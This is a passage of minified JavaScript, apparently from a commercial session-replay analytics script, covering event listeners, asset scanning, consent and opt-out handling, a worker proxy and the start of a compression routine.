n=e[i],o={type:D.TOUCH_START,args:[n.identifier,Ot(n.clientX,1),Ot(n.clientY,1)],date:M.now()};this.he(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:D.TOUCH_MOVE,args:[n.identifier,Ot(n.clientX,1),Ot(n.clientY,1)],date:M.now()};this.he(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?D.TOUCH_END:D.TOUCH_CANCEL,args:[n.identifier,Ot(n.clientX,1),Ot(n.clientY,1)],date:M.now()};this.he(o)}}fu(){this.F={},this.F[" "]=Y.SPACE,this.F.Spacebar=Y.SPACE,this.F.Backspace=Y.BACKSPACE,this.F.Enter=Y.ENTER,this.F.Delete=Y.DELETE,this.F.ArrowUp=Y.ARROWUP,this.F.ArrowDown=Y.ARROWDOWN,this.F.ArrowLeft=Y.ARROWLEFT,this.F.ArrowRight=Y.ARROWRIGHT,this.F.Up=Y.ARROWUP,this.F.Down=Y.ARROWDOWN,this.F.Left=Y.ARROWLEFT,this.F.Right=Y.ARROWRIGHT,this.F.CapsLock=Y.CAPSLOCK,this.F.Shift=Y.SHIFT,this.F.Tab=Y.TAB,this.F.Escape=Y.ESCAPE,this.F.Esc=Y.ESCAPE,this.F.End=Y.END,this.F.Alt=Y.ALT,this.F.Control=Y.CTRL,this.F.Meta=Y.META}}return $([It("RecordingPageEvents.start")],s.prototype,"start",null),$([x("scroll")],s.prototype,"scrollListener",null),$([x("mouseOver"),Ct(),Gf()],s.prototype,"mouseOverListener",null),$([x("click"),Ct()],s.prototype,"clickListener",null),$([x("Event handler type: keyup")],s.prototype,"keyUpListener",null),$([x("Event handler type: keydown")],s.prototype,"keyDownListener",null),$([x("Event handler type: copy")],s.prototype,"copyListener",null),$([x("Event handler type: cut")],s.prototype,"cutListener",null),$([x("Event handler type: paste")],s.prototype,"pasteListener",null),$([x("Event handler type: pointerup"),Ct()],s.prototype,"pointerUpListener",null),$([x("Event handler type: pointermove"),Ct(),Ws({wait:Vy})],s.prototype,"pointerMoveListener",null),$([x("Event handler type: pointerdown"),Ct()],s.prototype,"pointerDownListener",null),$([x("Event handler type: touchstart"),Ct()],s.prototype,"touchStartListener",null),$([x("Event handler type: touchmove"),Ct()],s.prototype,"touchMoveListener",null),$([x("Event handler type: touchend-cancel"),Ct()],s.prototype,"touchEndCancelListener",null),s})(),jy=(()=>{class s{constructor(t={maskingEnabled:!0}){this.ST=t}onScannedAsset(t){this.rc=t}nc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.pu(di(t))}scanElement(t,e){this.ST.maskingEnabled&&(N.getMaskedElementDetails(t).state!==N.MaskedElementState.NotMasked||e&&N.isMaskedAttribute(t,e))||(Ci(t)?this._T(t):co(t)?this.wT(t,e):(this.AT(t,e),this.TT(t,e),this.bT(t,e)))}wT(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.nc(),assetRawPath:rl(t)};this.rc({type:"stylesheet",asset:o})}}_T(t){var e;let i=new Set;if(t.textContent)for(let o of di(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||z.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let l of di(c))i.add(l)}this.pu(ns(i))}gu(t){return!this.RT(t)&&!Kt(t)&&!Yd(t)}AT(t,e){if(ju(t)||Uu(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.gu(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.nc()};this.rc({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.CT(t.srcset)}}TT(t,e){if(csNodenodeType.apply(t)!==1){nt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}CT(t){this.pu(wo(t))}bT(t,e){if(($u(t)||zu(t)||Gu(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.gu(i)){let n={assetId:Re(i),assetRawPath:i,assetBasePath:this.nc()};this.rc({type:"asset",asset:n})}}}pu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.gu(e)),e=>({rawUrl:e,absoluteUrl:Re(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.nc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}RT(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),Hy=30,By=0,Rl=(()=>{class s{constructor(t,e=Hy,i=By){this.IT=t,this.PT=e,this.OT=i,this.rs=new Ti,this.Ye=!1,this.mu=0,this.Vg=()=>{for(this.mu=0;this.rs.length;){if(this.mu>=this.PT){csSetTimeout(this.Vg,this.OT);return}let n=M.elapsed(),o=this.rs.pop();if(!o)break;this.runTask(o);let c=M.elapsed()-n;this.mu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.IT||e){t();return}ft.general.pendingTasks.increase(),this.rs.push(t),this.NT()}NT(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this.Vg()}))}runTask(t){ft.general.pendingTasks.decrease(),t()}runPendingTasks(){this.rs.forEach(t=>{this.runTask(t)}),this.rs.clear()}clearQueue(){ft.general.pendingTasks.clear(),ft.mutations.pendingMutations.clear(),this.rs.clear()}isEmpty(){return this.rs.length===0}}return $([x("TaskScheduler"),It("runTask")],s.prototype,"runTask",null),$([It("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),Fy=(()=>{class s{constructor(){this.Y=!1,this.Ug=new So(t=>t.type==="cssRuleInserted"&&this.MT(t)),this.DT=Mr(t=>{this.Y&&t.length>0&&this.M.schedule(()=>X(t,e=>this.lo.scanElement(e)))}),this.kT=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.xT)===null||i===void 0||i.call(this,e)),(n=this.LT)===null||n===void 0||n.call(this,e);let c={date:M.now(),type:D.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.M=new Rl(!0,30,0),this.Gn=new ml(t=>this.VT(t)),this.U=new me(t=>this.Cr(t)),this.lo=new jy,this.lo.onScannedAsset(this.kT)}onEvent(t){this.j=t}onAsset(t){this.LT=t}onStyleSheetFound(t){this.xT=t}start(){this.Y||(this.Y=!0,this.Ug.observe(),this.Gn.observe(),this.U.observe())}stop(){this.Y&&(this.Ug.disconnect(),this.Gn.disconnect(),this.U.disconnect(),this.Y=!1)}MT(t){!t.rule||!this.Y||this.lo.scanCssString(t.rule)}VT(t){this.Y&&N.getMaskedElementDetails(t).state===N.MaskedElementState.NotMasked&&this.DT.push(t)}Cr(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.lo.scanElement(e.target,e.attributeName);break;case"characterData":this.UT(e.target);break;case"childList":}})}UT(t){Er(t)&&csNodeparentNode.apply(t)&&Ci(csNodeparentNode.apply(t))&&this.lo.scanCssString(t.data)}}return s})(),$y="csPersisted",qa="v2/recording",zy=["isRecording"],Gy=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],qy=["replay:resourceManager:getStatus","cssrm:getStatus"],Wy=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,_,T,k,P,w,U,j){this.vi=t,this.C=e,this.E=i,this.Fe=n,this.S=o,this.D=c,this.V=l,this._e=h,this.Se=d,this.St=p,this.Be=y,this.pt=m,this.w=v,this.Si=b,this.jg=C,this.Xt=_,this.Lt=T,this.Z=k,this.so=P,this.it=w,this.qO=U,this.ut=j}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new Gg),this.ho=new nm(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Xi();let c=new ey($y);this.jT(c),this.z=new Oy(()=>{var w;return((w=this.C.getSession())===null||w===void 0?void 0:w.pageNumber)||0});let l=new Fy;csArray.prototype.push.call(n,l),this.E.useStaticResourceManager&&Bn.isSupported()&&(this.ie=new Bn,this.xe=new iy,this.Hg=new Ry(this.xe,this.E.getStaticResourceManagerUri(),this.Fe),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let h=new Ei(this.Fe,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),d=new _l(`${this.E.getRecordingUri()}/${qa}`);csArray.prototype.push.call(o,this.ho),csArray.prototype.push.call(o,new _m(this.Z)),csArray.prototype.push.call(o,new Am),this.Ki=new Uy,this.Ki.init(),csArray.prototype.push.call(n,this.Ki),this.Ut=new Ay(c,d,this.K);{let{withResource:w,withNavigation:U}=(t=this.E.performanceTimingOptions)!==null&&t!==void 0?t:{};w&&csArray.prototype.push.call(n,new Dy(this.Z,this.pt)),U&&csArray.prototype.push.call(n,new My(this.Z,this.pt))}csArray.prototype.push.call(n,new ky(window.location,this.D));let p=!1,y=p?new Tm:new zg,m=p?null:new Cm,v=p?null:new Pm,b=p?null:new Mm(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),C=p?null:new km,_=csArray.prototype.filter.call([m,this._e,y,new vy(csArray.prototype.filter.call(n,w=>w)),C,new xm,new Gm,b,v],Boolean);this.E.textVisibilityEnabled&&hr.isSupported()&&(this.uo=new rm,csArray.prototype.push.call(_,this.uo)),this.E.jsErrorsEnabled&&(this.Xa=new qm,this.HT=new Wm(w=>this.Se.anonymize(w)),this.Es=new Ey(this.Xa),csArray.prototype.push.call(_,this.Xa),csArray.prototype.push.call(o,this.HT));let T=new Jm(_,o),k=new yy(T,this.w,this.xe,this.Es,this.Ls),P=csArray.prototype.filter.call([y,m,v,b,C],Boolean);this.recordingService=new wy(this.E,this.z,h,this.V,this.C,this.Se,this.St,this.Be,this.ut,this.K,this.Ut,d,k,n,P,this.ie,this.so,this.Es,this.Ls),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(zy,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(Gy,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(qy,()=>this.recordingService.getStaticResourceManagerStatus()),this.fo=new sy(this.w,this.C),this.Si.addListener(this.fo),this.vi.enableRecordingContext(this.recordingService,this.C,this.fo),this.yu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.oc())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.po()}onAfterArtificialPageView(){this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.oc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.po()}onOptout(){this.po(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Xi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Xi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===O.QUOTA_REACHED||t===O.ANALYTICS_ONLY&&e===Qt.ETR_OFF?(this.recordingService.clearEvents(),this.po()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.fo.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.oc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Ki.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.oc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.po())}yu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;X(l,h=>{li(h)&&me.setShadowRootFilter(d=>{try{return oe.call(d.host,h)}catch{return!1}})})}}oc(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}po(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}jT(t){let e="byteArray";this.K=this.Lt.create(`${this.E.getRecordingUri()}/${qa}`,e,t)}Xi(){var t;let e=this.it.shouldUseAnonymization();this.ho.setAnonymization(e),(t=this.uo)===null||t===void 0||t.setAnonymization(e)}}return $([It("Recording.onStartTracking")],s.prototype,"onStartTracking",null),$([It("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})();var Qe=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),nr=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),Yy=(()=>{class s{constructor(t,e,i,n){this.N=t,this.C=e,this.E=i,this.fs=n,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.BT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:n,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.N.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}BT(t){return Qe.isReplayConsentNeeded(this.E)?t.collectState===O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?nr.NOT_EXPRESSED:t.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?nr.WITHDRAWN:nr.GRANTED:nr.NOT_NEEDED}}return s})(),Xy=(()=>{class s{constructor(t){this.xt=t,this.ue=[]}handleCommand(t){if(is(t)&&(this.go(t),this.xt.isNaturalPageViewSent())){let e=this.xt.getTrackingContext();e!==null&&this.Ft(t,e)}}go(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.xt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.Ft(e,t))}Ft(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Ky=(()=>{class s{constructor(t){this.xt=t,this.Ji=[]}handleCommand(t){if(this.xt.isNaturalPageViewSent())return this.FT(t);this.mo(t)}FT(t){let e=this.xt.getSessionKey();return this.Fg(t)&&e!==null&&this.Ft(t.callback,e),e}mo(t){this.Fg(t)&&csArray.prototype.push.call(this.Ji,t.callback)}flushPendingCallbacks(){let t=this.xt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Ji,e=>{this.Ft(e,t)}),this.Ji=[]}Fg(t){return t&&typeof t.callback=="function"}Ft(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Jy(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,d,p]=l;n?h=`${c}/sites/${n}/player?uu=${d}&sn=${p}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${d}&sn=${p}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(h+=`&t=${M.now()-r.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Qy=(()=>{class s{constructor(t){this.xt=t}handleCommand(t,e){fi(t)&&is(e)&&this.Ft(t,e)}Ft(t,e){csSetTimeout(()=>{let i=this.xt.getTrackingContext();if(i){let n=Jy(i,t);e(n)}})}}return s})(),Zy=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!is(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.ke=e,this.$g(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.$T(t)&&(this.ke=t,this.ue.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}$T(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==n||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),tE=["afterPageView"],eE=["getSessionKey"],sE=["onRecordingContextChange","onRecordingStateChange"],iE=["replay:link:generate"],rE=(()=>{class s{constructor(t,e,i,n,o,c,l,h){this.N=t,this.C=e,this.S=i,this.vt=n,this.tt=o,this.E=c,this.fs=l,this.vi=h,this.zg=null}init(){this.xt=new Yy(this.N,this.C,this.E,this.fs),this.Eu=new Xy(this.xt),this.Gg=new Ky(this.xt),this.yo=new Zy,this.zT=new Qy(this.xt),this.S.register(eE,t=>this.Gg.handleCommand(t)),this.S.register(tE,t=>this.Eu.handleCommand(t)),this.S.register(sE,t=>this.yo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(iE,(t,e)=>{this.Lr&&this.zT.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.xt.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.Eu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Eu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.yo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.Lr=t}}return $([Ws({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})();var nE=["optout"];var oE=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(nE,()=>{this.us.activate()})}}return s})(),oi="_cs_optout",aE=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.Et=i}get(){return this.E.cookielessTrackingEnabled?this.Et.getItem(oi):this.O.get(oi)}set(t){this.E.cookielessTrackingEnabled?this.Et.setItem(oi,t):this.O.set(oi,t,ro)}}return s})(),Wa="1",cE=(()=>{class s{constructor(t,e,i){this.w=t,this.Mt=e,this.gt=i}init(){!this.isActive()&&this.cb()&&this.activate()}isActive(){return this.gt.get()===Wa}activate(){this.w.emitOptout(),this.gt.set(Wa)}cb(){return csString.prototype.indexOf.call(this.Mt.href,oi)>0}}return s})(),lE=(()=>{class s{constructor(){this.He=null,this.lb=1}startInterval(){this.He=window.csSetInterval(()=>{let t=this.lb++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){H.counters.tasks.flush(t),H.counters.longTasks.flush(t)}clear(){H.counters.tasks.reset(),H.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.He&&(csClearInterval(this.He),this.He=null)}}return s})(),hE=(()=>{class s{constructor(){this._o=!1,this.wo=null,this.js=new lE}onStartTracking(){this.hb()}hb(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&H.counters.downloadTime.push(i),n>=0&&H.counters.transferSize.push(n)}),H.counters.downloadTime.count>0&&H.counters.downloadTime.flush(),H.counters.transferSize.count>0&&H.counters.transferSize.flush()}rm(){let t=Os.shadowRootsCount;t!==void 0&&H.counters.dom.add("shadow-dom",t),H.counters.mutations.flush(),H.counters.dom.flush(),H.counters.blockingTime.flush(),H.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.rm(),this.wo&&csClearTimeout(this.wo),this.js.stopInterval(),this._o=!0}onBeforeNaturalPageView(){this.rm()}onAfterNaturalPageView(t){t===ms.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.wo&&csClearTimeout(this.wo),this.js.stopInterval(),this._o=!0)}onInitialDomStart(){this._o||this.js.stopInterval()}onInitialDomDone(){this._o||(this._o=!0,this.js.flush("initial-dom"),this.wo=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),uE=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),dE=(()=>{class s{constructor(){}static init(t){(!this.Ru||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Ru=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,l]=csString.prototype.split.call(n[o],"=");this.Ru.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Ru)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(uE.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=n.value;fE(s.getString("debugLog"),t)&&(n.value=function(...d){return console.log(l,...d),h.bind(this)(...d)})}}}return s})();function fE(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var pE=(()=>{class s{constructor(t){this.db=t,this.nm=[],this.Cu={},this.fb=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Ur().catch(o=>{nt.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.we:t.prototype[c]instanceof Function?(...l)=>n?Promise.resolve(n[c](...l)):i.om(c,l):n?Promise.resolve(n[c]):i.om(c,[])}})}om(t,e){let i=++this.fb;return new Promise((n,o)=>{this.Cu[i]=(c,l)=>{delete this.Cu[i],c?o(c):n(l)},this.we.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.nm,t.toString())}Ur(){try{let t=Ya.toString()+`
`+csArray.prototype.join.call(this.nm,`
`)+`

const klass = (${this.db.toString()});

${Ya.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.we=new Worker(i),this.we.addEventListener("message",n=>{var o,c,l,h,d;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){nt.error("Worker error:",(l=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(d=(h=this.Cu)[n.data.id])===null||d===void 0||d.call(h,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.we.onerror=i=>e(new Error(i.message)),this.we.onmessage=()=>{this.we.onmessage=this.we.onerror=null,t()}})}}return s})();function Ya(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function Wn(){function i(a){let f=a.length;for(;--f>=0;)a[f]=0}let n=0,o=1,c=2,l=3,h=258,d=29,p=256,y=p+1+d,m=30,v=19,b=2*y+1,C=15,_=16,T=7,k=256,P=16,w=17,U=18,j=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),J=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),yt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Nt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),ee=512,S=new Array((y+2)*2);i(S);let L=new Array(m*2);i(L);let V=new Array(ee);i(V);let F=new Array(h-l+1);i(F);let ut=new Array(d);i(ut);let wt=new Array(m);i(wt);function ye(a,f,g,E,u){this.static_tree=a,this.extra_bits=f,this.extra_base=g,this.elems=E,this.max_length=u,this.has_stree=a&&a.length}let os,Ns,Ms;function Oe(a,f){this.dyn_tree=a,this.max_code=0,this.stat_desc=f}let Ne=a=>a<256?V[a]:V[256+(a>>>7)],se=(a,f)=>{a.pending_buf[a.pending++]=f&255,a.pending_buf[a.pending++]=f>>>8&255},At=(a,f,g)=>{a.bi_valid>_-g?(a.bi_buf|=f<<a.bi_valid&65535,se(a,a.bi_buf),a.bi_buf=f>>_-a.bi_valid,a.bi_valid+=g-_):(a.bi_buf|=f<<a.bi_valid&65535,a.bi_valid+=g)},Yt=(a,f,g)=>{At(a,g[f*2],g[f*2+1])},xi=(a,f)=>{let g=0;do g|=a&1,a>>>=1,g<<=1;while(--f>0);return g>>>1},kr=a=>{a.bi_valid===16?(se(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},xr=(a,f)=>{let g=f.dyn_tree,E=f.max_code,u=f.stat_desc.static_tree,R=f.stat_desc.has_stree,A=f.stat_desc.extra_bits,I=f.stat_desc.extra_base,Q=f.stat_desc.max_length,B,Ft,He,at,us,xs,Ji=0;for(at=0;at<=C;at++)a.bl_count[at]=0;for(g[a.heap[a.heap_max]*2+1]=0,B=a.heap_max+1;B<b;B++)Ft=a.heap[B],at=g[g[Ft*2+1]*2+1]+1,at>Q&&(at=Q,Ji++),g[Ft*2+1]=at,!(Ft>E)&&(a.bl_count[at]++,us=0,Ft>=I&&(us=A[Ft-I]),xs=g[Ft*2],a.opt_len+=xs*(at+us),R&&(a.static_len+=xs*(u[Ft*2+1]+us)));if(Ji!==0){do{for(at=Q-1;a.bl_count[at]===0;)at--;a.bl_count[at]--,a.bl_count[at+1]+=2,a.bl_count[Q]--,Ji-=2}while(Ji>0);for(at=Q;at!==0;at--)for(Ft=a.bl_count[at];Ft!==0;)He=a.heap[--B],!(He>E)&&(g[He*2+1]!==at&&(a.opt_len+=(at-g[He*2+1])*g[He*2],g[He*2+1]=at),Ft--)}},Li=(a,f,g)=>{let E=new Array(C+1),u=0,R,A;for(R=1;R<=C;R++)E[R]=u=u+g[R-1]<<1;for(A=0;A<=f;A++){let I=a[A*2+1];I!==0&&(a[A*2]=xi(E[I]++,I))}},Lr=()=>{let a,f,g,E,u,R=new 